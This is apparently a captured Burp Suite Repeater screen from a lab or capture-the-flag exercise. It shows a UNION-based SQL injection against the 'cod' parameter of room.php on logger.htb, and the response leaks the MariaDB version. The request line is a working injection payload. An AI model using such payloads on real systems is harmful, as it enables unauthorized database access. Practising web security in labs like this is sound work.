 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
4 × +
Send Cancel < > Target: http://logger.htb HTTP/1 ?
Request
Inspector
Pretty Raw Hex \n
1 GET /room.php?cod=100+UNION+ALL+SELECT+NULL,NULL,NULL,%40%40version,%40%40version,NULL,NULL--+- HTTP/1.1
2 Host: logger.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
Search... 0 matches
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
Response
Pretty Raw Hex Render \n
10.1.37-MariaDB-0+deb9u1
$ / per night
10.1.37-MariaDB-0+deb9u1
Go to book!
Quick Links Contact Information
Done 6,282 bytes | 139 millis